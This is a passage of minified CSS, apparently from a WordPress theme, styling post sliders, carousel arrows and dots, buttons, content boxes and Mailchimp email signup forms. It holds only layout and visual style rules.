.comment-total{display:inline-flex;align-items:center}.slider-post.list-post-style7 .post-content .post-info .date{margin-right:20px}.slider-post.list-post-style7 .post-content .post-info .comment-total a{color:inherit}.slider-post.list-post-style7 .post-content .des{font-weight:300;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;margin-bottom:20px}.slider-post.list-post-style7 .post-content .link{display:inline-block;font-size:16px;line-height:1.5;font-weight:600;color:#000;text-transform:uppercase;font-family:var(--thim-font-title-font-family);padding:17px 35px;border:1px solid var(--thim-body-primary-color);border-radius:10px}.slider-post.list-post-style9 .article-inner:hover .thumbnail a::before{opacity:1;transform:scale(1)}.slider-post.list-post-style9 .article-inner:hover .thumbnail a::after{opacity:1;transform:translate(-50%,-50%) scale(1)}.slider-post.list-post-style9 .article-inner:hover .title{text-decoration:underline}.slider-post.list-post-style9 .article-inner .thumbnail a{position:relative;border-radius:10px}.slider-post.list-post-style9 .article-inner .thumbnail a::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);transform:scale(0.5);transition:all 0.3s;opacity:0}.slider-post.list-post-style9 .article-inner .thumbnail a::after{position:absolute;content:"\f03e";font-family:"Line Awesome Free";font-weight:900;font-size:70px;top:50%;left:50%;transform:translate(-50%,-50%) scale(0.5);color:#fff;transition:all 0.3s;opacity:0}.slider-post.list-post-style9 .article-inner .thumbnail a img{border-radius:10px}.slider-post.list-post-style9 .article-inner .post-content{padding:25px 30px 30px 30px}@media (max-width:1199px){.slider-post.list-post-style9 .article-inner .post-content{padding:25px 20px 30px 20px}}.slider-post.list-post-style9 .article-inner .post-content::before{display:none}.slider-post.list-post-style9 .article-inner .post-content .post-info{margin-bottom:10px}.slider-post.list-post-style9 .article-inner .post-content .post-info .date,.slider-post.list-post-style9 .article-inner .post-content .post-info .comment-total{display:inline-flex;align-items:center}.slider-post.list-post-style9 .article-inner .post-content .post-info .date i,.slider-post.list-post-style9 .article-inner .post-content .post-info .comment-total i{color:var(--thim-body-primary-color)}.slider-post.list-post-style9 .article-inner .post-content .post-info .date{margin-right:20px}@media (max-width:360px){.slider-post.list-post-style9 .article-inner .post-content .post-info .date{margin-right:14px}}.slider-post.list-post-style9 .article-inner .post-content .post-info .comment-total a{color:inherit}.slider-post.list-post-style9 .article-inner .post-content .article-title{font-weight:500;font-size:20px;margin-top:0}.slider-post.list-post-style9 .owl-nav{z-index:2;width:100%;pointer-events:none;display:block}.slider-post.list-post-style9 .owl-nav button.owl-prev,.slider-post.list-post-style9 .owl-nav button.owl-next{background:#fff;width:70px;height:70px;border-radius:50%;color:#000;position:absolute;top:58%;transform:translateY(-50%);pointer-events:auto}@media (max-width:1199px){.slider-post.list-post-style9 .owl-nav button.owl-prev,.slider-post.list-post-style9 .owl-nav button.owl-next{top:50%}}.slider-post.list-post-style9 .owl-nav button.owl-prev:hover,.slider-post.list-post-style9 .owl-nav button.owl-next:hover{background:var(--thim-body-primary-color);color:#fff}.slider-post.list-post-style9 .owl-nav button.owl-prev span,.slider-post.list-post-style9 .owl-nav button.owl-next span{font-size:0}.slider-post.list-post-style9 .owl-nav button.owl-prev{left:-20px;box-shadow:rgba(0,0,0,0.1) -10px 10px 25px 0px}@media (max-width:1199px){.slider-post.list-post-style9 .owl-nav button.owl-prev{left:30px}}.slider-post.list-post-style9 .owl-nav button.owl-prev::before{position:absolute;content:"\f053";font-family:"Line Awesome Free";font-weight:900;top:50%;left:50%;transform:translate(-50%,-50%);font-size:36px}.slider-post.list-post-style9 .owl-nav button.owl-next{right:-20px;box-shadow:rgba(0,0,0,0.1) 10px 10px 20px 0px}@media (max-width:1199px){.slider-post.list-post-style9 .owl-nav button.owl-next{right:30px}}.slider-post.list-post-style9 .owl-nav button.owl-next::before{position:absolute;content:"\f054";font-family:"Line Awesome Free";font-weight:900;top:50%;left:50%;transform:translate(-50%,-50%);font-size:36px}.slider-post.list-post-style9 .owl-dots{text-align:center;margin-top:0px}.slider-post.list-post-style9 .owl-dots .owl-dot{width:8px;height:8px;border-radius:8px;background:#e9dfd9;margin:0 5px;transition:all 0.3s}.slider-post.list-post-style9 .owl-dots .owl-dot.active{width:30px;background:var(--thim-body-secondary-color)}.slider-post.list-post-style9 .owl-dots .owl-dot:hover{background:var(--thim-body-secondary-color)}.slider-post.list-post-style10 .owl-item.center .article-inner .media{opacity:1;clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 91%)}.slider-post.list-post-style10 .owl-item.center .article-inner .date{background:var(--thim-body-primary-color)}.slider-post.list-post-style10 .owl-item.center .article-inner .post-info .author,.slider-post.list-post-style10 .owl-item.center .article-inner .post-info .comment-total{color:#fff}.slider-post.list-post-style10 .owl-item.center .article-inner .post-info .author a,.slider-post.list-post-style10 .owl-item.center .article-inner .post-info .comment-total a{color:#fff}.slider-post.list-post-style10 .owl-item.center .article-inner .article-title{color:#fff}.slider-post.list-post-style10 .owl-item.center .article-inner .link{color:#fff}.slider-post.list-post-style10 .owl-item.center .article-inner .link:hover{color:var(--thim-body-primary-color)}.slider-post.list-post-style10 .owl-item.center .article-inner .link:hover::before{background:var(--thim-body-primary-color)}.slider-post.list-post-style10 .owl-item.center .article-inner .link::before{background:#fff}.slider-post.list-post-style10 .article-inner{position:relative}.slider-post.list-post-style10 .article-inner .media{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat;opacity:0;clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 91%)}.slider-post.list-post-style10 .article-inner .media::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,0.6)}.slider-post.list-post-style10 .article-inner .post-content{padding:120px 50px 160px 50px}@media (max-width:1199px){.slider-post.list-post-style10 .article-inner .post-content{padding:120px 30px 160px 30px}}@media (max-width:767px){.slider-post.list-post-style10 .article-inner .post-content{padding:120px 15px 160px 15px}}.slider-post.list-post-style10 .article-inner .post-content::before{display:none}.slider-post.list-post-style10 .article-inner .date{display:inline-flex;flex-direction:column;justify-content:center;padding:30px 20px;background:transparent;border:3px solid var(--thim-body-primary-color);color:#000;margin-bottom:35px}.slider-post.list-post-style10 .article-inner .date .day{font-size:28px;font-family:var(--thim-font-title-font-family);font-weight:700;margin-bottom:8px}.slider-post.list-post-style10 .article-inner .date .month{font-size:18px}.slider-post.list-post-style10 .article-inner .post-info{display:flex;justify-content:center}.slider-post.list-post-style10 .article-inner .post-info .author,.slider-post.list-post-style10 .article-inner .post-info .comment-total{display:inline-flex;align-items:center;color:#6b6b6b}.slider-post.list-post-style10 .article-inner .post-info .author i,.slider-post.list-post-style10 .article-inner .post-info .comment-total i{color:var(--thim-body-secondary-color)}.slider-post.list-post-style10 .article-inner .post-info .author a,.slider-post.list-post-style10 .article-inner .post-info .comment-total a{color:#6b6b6b}.slider-post.list-post-style10 .article-inner .post-info .author{margin-right:22px}@media (max-width:767px){.slider-post.list-post-style10 .article-inner .post-info .author{margin-right:15px}}.slider-post.list-post-style10 .article-inner .article-title{font-size:20px;font-weight:500;line-height:1.3;margin-top:15px;margin-bottom:40px}.slider-post.list-post-style10 .article-inner .article-title:hover a{text-decoration:underline}.slider-post.list-post-style10 .article-inner .link{color:#000;font-size:16px;font-weight:600;font-family:var(--thim-font-title-font-family);text-transform:uppercase;position:relative;display:inline-block}.slider-post.list-post-style10 .article-inner .link:hover{color:var(--thim-body-primary-color)}.slider-post.list-post-style10 .article-inner .link:hover::before{background:var(--thim-body-primary-color);transform:scale(1,1)}.slider-post.list-post-style10 .article-inner .link::before{content:"";position:absolute;width:100%;height:2px;background:#000;left:0;bottom:-8px;transform:scale(0.2,1);transition:all 0.3s}.slider-post.list-post-style10 .owl-dots{display:none}.slider-post.list-post-style10 .owl-nav{pointer-events:none;display:flex;justify-content:center;align-items:center;margin-top:60px}@media (max-width:767px){.slider-post.list-post-style10 .owl-nav{margin-top:40px}}.slider-post.list-post-style10 .owl-nav button{color:#000;display:inline-flex;align-items:center;pointer-events:auto;margin:0 8px}.slider-post.list-post-style10 .owl-nav button::before{font-family:"Line Awesome Free";font-weight:900;font-size:30px;width:60px;height:60px;line-height:56px;border:2px solid var(--thim-body-secondary-color);border-radius:50%}.slider-post.list-post-style10 .owl-nav button:hover::before{color:#fff;background:var(--thim-body-secondary-color)}.slider-post.list-post-style10 .owl-nav button span{font-size:0}.slider-post.list-post-style10 .owl-nav button.owl-next::before{content:"\f061"}.slider-post.list-post-style10 .owl-nav button.owl-next::after{content:"";width:100px;height:1px;background:#000;margin-left:20px}.slider-post.list-post-style10 .owl-nav button.owl-prev{flex-direction:row-reverse}.slider-post.list-post-style10 .owl-nav button.owl-prev::before{content:"\f060"}.slider-post.list-post-style10 .owl-nav button.owl-prev::after{content:"";width:100px;height:1px;background:#000;margin-right:20px}.slider-post.list-post-style11 .article-inner{transition:0.3s;border-bottom:3px solid transparent}.slider-post.list-post-style11 .article-inner:hover{border-bottom:3px solid var(--thim-body-primary-color)}.slider-post.list-post-style11 .article-inner:hover .thumbnail a{padding-bottom:0px}.slider-post.list-post-style11 .article-inner:hover .thumbnail a img{transform:scale(1)}.slider-post.list-post-style11 .article-inner:hover .post-content .article-title a{color:var(--thim-body-primary-color)}.slider-post.list-post-style11 .article-inner:hover .post-content .link{margin-top:23px;font-size:16px;transform:scale(1,1)}.slider-post.list-post-style11 .media{position:relative}.slider-post.list-post-style11 .media .post-info{position:absolute;left:30px;bottom:0;transform:translateY(50%);color:#fff;background:var(--thim-body-secondary-color);text-transform:uppercase;padding:3px 10px;z-index:1}.slider-post.list-post-style11 .thumbnail a{padding-bottom:50px;transition:all 0.3s}.slider-post.list-post-style11 .thumbnail a img{transform:scale(1.5);transition:all 0.3s}.slider-post.list-post-style11 .post-content{padding:40px 45px 35px 30px;text-align:unset;background:#fff}.slider-post.list-post-style11 .post-content::before{display:none}.slider-post.list-post-style11 .post-content .article-title{margin-top:0;font-size:20px;font-weight:500;margin-bottom:10px}.slider-post.list-post-style11 .post-content .des{font-size:16px;color:#000;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.slider-post.list-post-style11 .post-content .link{font-size:16px;font-style:italic;font-weight:600;color:var(--thim-font-title-color);text-decoration:underline;transition:all 0.3s;display:block;font-size:0;transform:scale(1,0);margin-top:0}.slider-post.list-post-style11 .post-content .link:hover{color:var(--thim-body-primary-color)}.slider-post.list-post-style11 .owl-dots{display:none}.slider-post.list-post-style11 .owl-nav{display:flex;margin-top:80px;margin-left:125px;pointer-events:none}@media (max-width:1024px){.slider-post.list-post-style11 .owl-nav{margin-left:0;margin-top:60px}}.slider-post.list-post-style11 .owl-nav button.owl-prev,.slider-post.list-post-style11 .owl-nav button.owl-next{color:#000;pointer-events:auto;line-height:60px;width:60px;height:60px;background:#fff}.slider-post.list-post-style11 .owl-nav button.owl-prev:hover,.slider-post.list-post-style11 .owl-nav button.owl-next:hover{background:var(--thim-body-primary-color)}.slider-post.list-post-style11 .owl-nav button.owl-prev:hover::before,.slider-post.list-post-style11 .owl-nav button.owl-next:hover::before{color:#fff}.slider-post.list-post-style11 .owl-nav button.owl-prev::before,.slider-post.list-post-style11 .owl-nav button.owl-next::before{font-family:"Line Awesome Free";font-weight:900;font-size:24px}.slider-post.list-post-style11 .owl-nav button.owl-prev span,.slider-post.list-post-style11 .owl-nav button.owl-next span{font-size:0}.slider-post.list-post-style11 .owl-nav .owl-next::before{content:"\f061"}.slider-post.list-post-style11 .owl-nav .owl-prev{margin-right:3px}.slider-post.list-post-style11 .owl-nav .owl-prev::before{content:"\f060"}.slider-post .article-inner:hover .post-content::before{width:100%}.slider-post .thumbnail a{display:block;overflow:hidden}.slider-post .post-content{padding:25px 40px 30px 40px;text-align:center;position:relative}.slider-post .post-content::before{content:"";position:absolute;bottom:0;width:50px;height:1px;background:#000;left:50%;transform:translateX(-50%);transition:all 0.5s ease}.slider-post .post-content .post-info{display:inline-flex;align-items:center;font-weight:400;font-size:14px}.slider-post .post-content .post-info i{font-size:24px;color:var(--thim-body-primary-color);margin-right:8px}.slider-post .post-content .article-title{font-size:18px;font-weight:600;text-transform:capitalize;margin-bottom:0;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.slider-post .post-content .article-title a{color:inherit}.slider-post .owl-dots{text-align:center;margin-top:35px}.slider-post .owl-dots .owl-dot{width:10px;height:10px;border-radius:50%;background:#e5e5e5;margin:0 5px}.slider-post .owl-dots .owl-dot.active,.slider-post .owl-dots .owl-dot:hover{background:var(--thim-body-primary-color)}.list-post-style8 .item-post:not(:last-child){margin-bottom:30px}@media (max-width:600px){.list-post-style8 .item-post:not(:last-child){margin-bottom:40px}}.list-post-style8 .article-title-wrapper{display:flex;align-items:center}@media (max-width:600px){.list-post-style8 .article-title-wrapper{flex-direction:column}}.list-post-style8 .article-title-wrapper:hover .post-content .article-title a{text-decoration:underline}.list-post-style8 .article-title-wrapper:hover .media .thumbnail a::before{opacity:1;transform:scale(1)}.list-post-style8 .article-title-wrapper:hover .media .thumbnail a::after{opacity:1;transform:translate(-50%,-50%) scale(1)}.list-post-style8 .article-title-wrapper .media{width:40%}@media (max-width:600px){.list-post-style8 .article-title-wrapper .media{width:100%}}.list-post-style8 .article-title-wrapper .media .thumbnail a{display:block;position:relative}.list-post-style8 .article-title-wrapper .media .thumbnail a:hover::after{background:var(--thim-body-primary-color);color:#fff}.list-post-style8 .article-title-wrapper .media .thumbnail a::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.2);transform:scale(0.5);transition:all 0.3s;opacity:0}.list-post-style8 .article-title-wrapper .media .thumbnail a::after{position:absolute;content:"\f061";font-family:"Line Awesome Free";font-weight:900;font-size:24px;top:50%;left:50%;transform:translate(-50%,-50%) scale(0.5);color:#000;padding:17px 18px;background:#fff;transition:all 0.3s;opacity:0}.list-post-style8 .article-title-wrapper .post-content{width:60%;margin-left:30px}@media (max-width:600px){.list-post-style8 .article-title-wrapper .post-content{width:100%;margin-left:0;margin-top:20px}}.list-post-style8 .article-title-wrapper .post-content .article-title{margin-top:0;font-size:20px;text-transform:capitalize;font-weight:500;margin-bottom:20px}@media (max-width:600px){.list-post-style8 .article-title-wrapper .post-content .article-title{margin-bottom:15px}}.list-post-style8 .article-title-wrapper .post-content .article-title a{color:inherit;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;text-overflow:ellipsis;overflow:hidden}.list-post-style8 .article-title-wrapper .post-content .post-info{margin-bottom:10px;font-weight:400;font-size:14px}.list-post-style8 .article-title-wrapper .post-content .post-info .date{margin-right:25px}@media (max-width:480px){.list-post-style8 .article-title-wrapper .post-content .post-info .date{margin-right:15px}}.list-post-style8 .article-title-wrapper .post-content .post-info .comment-total a{color:inherit}.list-post-style8 .article-title-wrapper .post-content .post-info .date,.list-post-style8 .article-title-wrapper .post-content .post-info .comment-total{display:inline-flex}.list-post-style8 .article-title-wrapper .post-content .post-info .date i,.list-post-style8 .article-title-wrapper .post-content .post-info .comment-total i{font-size:24px;color:var(--thim-body-primary-color);margin-right:10px}.list-post-style8 .article-title-wrapper .post-content .des{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;text-overflow:ellipsis;overflow:hidden;color:#000;font-size:16px}.custom-font-heading .thim-button{font-family:var(--thim-font-title-font-family)}.thim-button,.donate_button_title.thim-button{border:2px solid;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;font-weight:600;line-height:36px;padding:0px 30px;display:inline-flex;align-items:center;min-height:unset;max-height:unset;min-width:unset;display:inline-block;border-color:transparent;background-color:transparent}@media (max-width:767px){.thim-button,.donate_button_title.thim-button{padding:0 15px}}.thim-button.style2,.donate_button_title.thim-button.style2{color:#fff;border-color:#fff}.thim-button.style3,.donate_button_title.thim-button.style3{color:#fff}.thim-button.style4,.donate_button_title.thim-button.style4{color:#fff}.thim-button.style4:hover,.donate_button_title.thim-button.style4:hover{color:#fff !important}.thim-button.style5,.donate_button_title.thim-button.style5{color:#fff;border-color:#000;background:#000}.thim-button.style5:hover,.donate_button_title.thim-button.style5:hover{background:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}.thim-button.style6,.donate_button_title.thim-button.style6{border-color:#fff;background:#fff}.thim-button.style6:hover,.donate_button_title.thim-button.style6:hover{color:#fff !important}.thim-button.style7,.donate_button_title.thim-button.style7{text-transform:uppercase;border:0;padding:0;line-height:26px}.thim-button.style8,.donate_button_title.thim-button.style8{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:0;display:block;line-height:60px;background:#dd9a42;color:#fff;height:100%;width:100%}.thim-button.style8:hover,.donate_button_title.thim-button.style8:hover{background:#333}.thim-button.size-large,.donate_button_title.thim-button.size-large{line-height:56px;padding:0px 35px;font-size:18px;font-weight:600;font-family:var(--thim-font-title-font-family)}.thim-button.size-large.style8,.donate_button_title.thim-button.size-large.style8{line-height:60px}@media (max-width:480px){.thim-button.size-large,.donate_button_title.thim-button.size-large{font-size:16px;padding:0 30px}}.thim-button i,.donate_button_title.thim-button i{font-size:22px}.thim-button i.before,.donate_button_title.thim-button i.before{margin:0px 10px 0px 0px}.thim-button i.after,.donate_button_title.thim-button i.after{margin:0px 0px 0px 10px}.custom-button .thim-button.style5:hover{background-color:white;border-color:white;color:black}.custom-button .thim-button.style6:hover{background-color:black;border-color:black;color:white}.thim-overlay{position:absolute;left:0;top:0;right:0;bottom:0}.tp-box .thim-box-simple .description{font-size:18px}.tp-transform{transition:all 0.3s ease}.tp-transform:hover{transform:translateY(-15px)}.thim-box{overflow:hidden}.thim-box.not-line .inner .box-content .title:after{display:none}.thim-box .inner{position:relative}.thim-box .inner .media{position:relative}.thim-box .inner .media img{width:100%;-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;-ms-transition:all 1s;transition:all 1s}.thim-box .inner .box-content{position:absolute;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);max-width:340px;left:0;right:0;margin:auto;text-align:center}@media (max-width:1023px){.thim-box .inner .box-content{padding:0 10px}}.thim-box .inner .box-content .title{font-size:24px;font-weight:bold;line-height:27px;position:relative;text-transform:uppercase;font-style:normal;margin:0;margin-bottom:60px}@media (max-width:991px){.thim-box .inner .box-content .title{margin-bottom:40px}}.thim-box .inner .box-content .title:after{content:"";width:39px;height:2px;background:#fff;position:absolute;bottom:-28px;left:0;right:0;margin:auto}@media (max-width:991px){.thim-box .inner .box-content .title:after{bottom:-20px}}.thim-box .inner .box-content .description{font-weight:400;font-size:15px;line-height:27px;margin-bottom:33px}.thim-box .inner .toggle-video{-webkit-transform:translate(0,150%);-moz-transform:translate(0,150%);-ms-transform:translate(0,150%);-o-transform:translate(0,150%);display:inline-block;left:0;width:50px;height:50px;color:#fff;line-height:42px;text-align:center;cursor:pointer;border:4px solid;border-radius:50%;font-size:22px;padding-left:3px}.thim-box .inner .toggle-video:before{content:"\f04b";font-family:"Font Awesome 5 Free";font-weight:900}.thim-box:hover .inner .media img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05)}.thim-box.iconbox.not-line .inner .box-content .title{margin-bottom:10px}.thim-box.iconbox .inner .boxes-icon{text-align:center;position:relative}.thim-box.iconbox .inner .boxes-icon:before{content:"";position:absolute;height:100%;width:1px;display:block;top:0;left:0;right:0;background:#eee;margin:auto}.thim-box.iconbox .inner .boxes-icon .inner-icon{background:#fff;position:relative;z-index:2}.thim-box.iconbox .inner .box-content{padding:7px 0px;position:inherit;top:auto;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);max-width:100%;left:auto;right:auto;text-align:inherit}.thim-box.iconbox .inner .box-content .title{line-height:normal;text-transform:none}.thim-box.iconbox .inner .box-content .title::after{right:unset;bottom:-10px;margin-bottom:30px}.thim-box.iconbox .inner .box-content .description{font-weight:600;font-size:13px;line-height:27px;margin-bottom:10px;text-transform:none}.thim-box.iconbox .inner.icon-at-left>div{float:left}.thim-box.iconbox .inner.icon-at-right>div{float:right}.thim-box.iconbox_style2 .inner{padding:50px 25px 45px 30px}.thim-box.iconbox_style2 .inner::before{position:absolute;content:"";width:0;height:0;bottom:10px;right:10px;border-left:25px solid transparent;border-bottom:25px solid #f0f0f0;transition:all 0.2s ease}.thim-box.iconbox_style2 .inner::after{position:absolute;content:"";width:100%;height:0px;bottom:0;left:0;background:var(--thim-body-third-color);transition:all 0.2s ease}.thim-box.iconbox_style2 .inner:hover::before{border-bottom:25px solid var(--thim-body-primary-color);bottom:15px}.thim-box.iconbox_style2 .inner:hover::after{height:5px}.thim-box.iconbox_style2 .inner img{margin-bottom:35px}.thim-box.iconbox_style2 .inner .title{margin:0 0 15px 0}.thim-box.iconbox_style2 .inner .content{font-size:18px;font-weight:300;margin-bottom:35px}.thim-box.iconbox_style2 .inner .link{color:#000;display:inline-flex;align-items:center;transition:all 0.2s ease;font-weight:600;font-family:var(--thim-font-title-font-family)}.thim-box.iconbox_style2 .inner .link i{margin:0 0 0 20px;font-size:18px}.thim-box.iconbox_style2 .inner .link:hover{color:var(--thim-body-primary-color)}.thim-box.image_style2{overflow:unset}.thim-box.image_style2:hover .inner{box-shadow:rgba(0,0,0,0.1) 0px 0px 5px 0px}.thim-box.image_style2:hover .inner .title a{color:var(--thim-body-secondary-color)}.thim-box.image_style2:hover .inner .link i{font-size:20px;display:block;margin-left:8px}.thim-box.image_style2:hover .inner .link::before{width:100%}.thim-box.image_style2 .inner{padding:30px 30px 50px 30px;box-shadow:rgba(0,0,0,0.1) 0 10px 15px 0}.thim-box.image_style2 .inner .title{margin-top:0;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;line-clamp:1;text-overflow:ellipsis;overflow:hidden}.thim-box.image_style2 .inner .title a{color:#6b614b}.thim-box.image_style2 .inner .content{font-weight:400;margin-bottom:25px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;text-overflow:ellipsis;overflow:hidden}.thim-box.image_style2 .inner .link{font-family:var(--thim-font-title-font-family);color:#6b614b;font-weight:500;font-size:14px;text-transform:uppercase;position:relative;display:inline-flex;align-items:center}.thim-box.image_style2 .inner .link i{font-size:20px;display:none;transition:all 0.3s}.thim-box.image_style2 .inner .link::before{content:"";position:absolute;bottom:-5px;left:0;height:2px;width:30px;background:#6b614b;transition:all 0.3s}.thim-box-simple .title{font-size:18px;font-weight:bold;text-transform:none;position:relative}.thim-box-simple .title:after{content:"";width:40px;height:2px;position:absolute;left:0;display:block;transition:all 0.3s;bottom:-15px}.thim-box-simple .title:hover:after{width:100px}.thim-box-simple .description{font-size:15px;padding:16px 0px}.thim-box-simple .thim-button.readmore.style7{text-transform:uppercase;border:0;padding:0;line-height:26px}.thim-box-simple .media{overflow:hidden}.thim-box-simple .media img{-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;-ms-transition:all 0.6s;transition:all 0.6s}.thim-box-simple .inner:hover .media img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.thim-box-simple.not-line .title{margin-bottom:0}.thim-box-simple.not-line .title:after{display:none}.thim-box-simple.not-line .description{padding-top:5px}.thim-box-simple.image-at-left .media{display:table;float:left}.thim-box-simple.image-at-left .box-content{display:table;padding-left:30px;padding-right:30px}.thim-box-simple.image-at-left .box-content .title{margin-top:0;line-height:44px}.thim-box-simple.image-at-left .box-content .description{padding-top:0;padding-bottom:0}.thim-box-simple.image-at-left:after{content:"";display:block;clear:both}.thim-box-simple.center{text-align:center}.thim-box-simple.center .title:after{left:50%;transform:translate(-50%,0)}.mc4wp-form{position:relative}.mc4wp-form input[type=email]{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;border:2px solid #dddddd;font-size:15px;font-weight:400;margin-bottom:0;background:transparent;box-shadow:none}.mc4wp-form input[type=email]:-moz-placeholder{color:#ccc}.mc4wp-form input[type=email]::-moz-placeholder{color:#ccc}.mc4wp-form input[type=email]:-ms-input-placeholder{color:#ccc}.mc4wp-form input[type=email]::-webkit-input-placeholder{color:#ccc}.mc4wp-form button[type=submit]{background:none;border:0;position:absolute;top:0;right:0;height:40px;width:40px;outline:none;text-align:center;line-height:40px}.mc4wp-form .mc4wp-response>*{margin-top:20px}.thim-white .mc4wp-form input[type=email]{border:2px solid #fff;background:transparent;color:#fff}.thim-white .mc4wp-form input[type=email]:-moz-placeholder{color:#fff}.thim-white .mc4wp-form input[type=email]::-moz-placeholder{color:#fff}.thim-white .mc4wp-form input[type=email]:-ms-input-placeholder{color:#fff}.thim-white .mc4wp-form input[type=email]::-webkit-input-placeholder{color:#fff}.thim-white .mc4wp-form button[type=submit]{outline:none;color:#fff}.thim-white .mc4wp-form button[type=submit] .fa{color:#fff}.tps-mailchimp-home2{max-width:400px}.tps-mailchimp-home2 .mc4wp-form input[type=email]{border:1px solid #e4e4e4;font-size:16px;font-weight:300;line-height:60px;height:60px;padding:0 20px 0 30px;background:#fff}.tps-mailchimp-home2 .mc4wp-form span.text{background:none;border:0;position:absolute;top:0;right:0;height:60px;width:60px;outline:none;text-align:center;line-height:60px;font-size:30px;color:var(--thim-body-third-color);font-weight:500;pointer-events:none}.tps-mailchimp-home2 .mc4wp-form button[type=submit]{position:relative;width:unset;height:unset;font-size:18px;text-transform:uppercase;font-family:var(--thim-font-title-font-family);color:#fff;background:var(--thim-body-third-color);font-weight:600;border-radius:30px;margin-top:30px;padding:0 40px;line-height:60px}.tps-mailchimp-home3{max-width:400px;text-align:center}.tps-mailchimp-home3 .mc4wp-form input[type=email]{background:#fff;border:none;font-size:16px;font-weight:300;line-height:60px;height:60px;padding:0 20px 0 30px;color:#000}.tps-mailchimp-home3 .mc4wp-form input[type=email]::placeholder{color:#666}.tps-mailchimp-home3 .mc4wp-form button[type=submit]{position:relative;width:unset;height:unset;font-size:16px;text-transform:uppercase;font-family:var(--thim-font-title-font-family);color:#000;background:var(--thim-body-primary-color);font-weight:600;border-radius:30px;margin-top:30px;padding:0 40px;line-height:60px}.tps-mailchimp-home3 .mc4wp-form button[type=submit]:hover{background:var(--thim-body-secondary-color)}.tps-mailchimp-home4{max-width:560px;text-align:center}.tps-mailchimp-home4 .mc4wp-form input[type=email]{background:#fff;border:1px solid #e6e6e6;font-size:16px;font-weight:300;line-height:60px;height:60px;padding:0 20px 0 30px;border-radius:10px 50px 50px 10px}@media (max-width:480px){.tps-mailchimp-home4 .mc4wp-form input[type=email]{padding:0 15px}}.tps-mailchimp-home4 .mc4wp-form .mail-sub{position:absolute;top:0;right:0;display:inline-flex;align-items:center}.tps-mailchimp-home4 .mc4wp-form .mail-sub button[type=submit]{position:unset;width:unset;height:unset;line-height:unset;font-size:15px;text-transform:uppercase;font-weight:500;color:#000}@media (max-width:480px){.tps-mailchimp-home4 .mc4wp-form .mail-sub button[type=submit]{font-size:14px}}.tps-mailchimp-home4 .mc4wp-form .mail-sub button[type=submit]:hover{color:var(--thim-body-primary-color)}.tps-mailchimp-home4 .mc4wp-form .mail-sub i{width:60px;height:60px;line-height:56px;font-size:24px;background:var(--thim-body-primary-color);border-radius:50%;margin-left:20px}@media (max-width:480px){.tps-mailchimp-home4 .mc4wp-form .mail-sub i{margin-left:15px;font-size:24px}}.tps-mailchimp-home5 .mc4wp-form input[type=email]::-webkit-input-placeholder{color:#000}.tps-mailchimp-home5 .mc4wp-form input[type=email]{background:#f5f5f5;border:none;font-size:16px;font-weight:300;line-height:60px;height:60px;padding:0 20px 0 30px;border-radius:unset}.tps-mailchimp-home5 .mc4wp-form button[type=submit]{margin-top:20px;position:relative;width:unset;height:unset;line-height:unset;color:#000;padding:15px 40px;border:3px solid var(--thim-body-primary-color);font-size:16px;font-weight:600;text-transform:uppercase;font-family:var(--thim-font-title-font-family)}.tps-mailchimp-home5 .mc4wp-form button[type=submit]:hover{background:var(--thim-body-primary-color);color:#fff}.tps-mailchimp-home6 .mc4wp-form input[type=email]{border:1px solid transparent;font-size:16px;font-weight:300;line-height:60px;height:60px;padding:0 25px 0 35px;border-radius:10px;background:#fff;box-shadow:rgba(0,0,0,0.1) 0px 0px 10px 0px}@media (max-width:480px){.tps-mailchimp-home6 .mc4wp-form input[type=email]{padding:0 20px 0 20px}}.tps-mailchimp-home6 .mc4wp-form i{background:none;border:0;position:absolute;top:0;right:25px;outline:none;text-align:center;line-height:60px;font-size:24px;color:#d7d7d7;font-weight:500;pointer-events:none}@media (max-width:480px){.tps-mailchimp-home6 .mc4wp-form i{right:20px}}.tps-mailchimp-home6 .mc4wp-form button[type=submit]{position:relative;width:unset;height:unset;font-size:16px;text-transform:uppercase;font-family:var(--thim-font-title-font-family);color:#fff;background:var(--thim-body-primary-color);font-weight:600;border-radius:10px;margin-top:15px;padding:0 40px;line-height:60px}.tps-mailchimp-home6 .mc4wp-form button[type=submit]:hover{color:#fff;background:#000}.tps-mailchimp-home8 .mc4wp-form{text-align:right}@media (max-width:767px){.tps-mailchimp-home8 .mc4wp-form{text-align:center}}.tps-mailchimp-home8 .mc4wp-form input[type=email]{border:1px solid transparent;font-size:16px;font-weight:300;line-height:60px;height:60px;padding:0 25px 0 35px;border-radius:30px;background:#fff}.tps-mailchimp-home8 .mc4wp-form input[type=email]::placeholder{color:#000}.tps-mailchimp-home8 .mc4wp-form 